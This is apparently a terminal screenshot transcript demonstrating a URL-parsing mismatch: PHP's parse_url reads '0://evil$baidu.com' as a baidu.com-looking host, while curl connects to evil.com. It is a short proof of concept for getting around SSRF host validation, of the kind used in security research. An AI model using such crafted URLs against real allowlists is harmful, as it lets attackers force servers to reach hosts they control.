 pino@LHD ~/Research/Website/site php vul.php '0://evil$baidu.com'
Argument: 0://evil$baidu.com
Array
(
    [scheme] => 0
    [host] => evil$baidu.com
)
* Rebuilt URL to: evil.com/
*   Trying 66.96.146.129...
* TCP_NODELAY set
* Connected to evil.com (66.96.146.129) port 80 (#0)
> GET / HTTP/1.1
> Host: evil.com
> User-Agent: curl/7.54.0
> Accept: */*
>
< HTTP/1.1 200 OK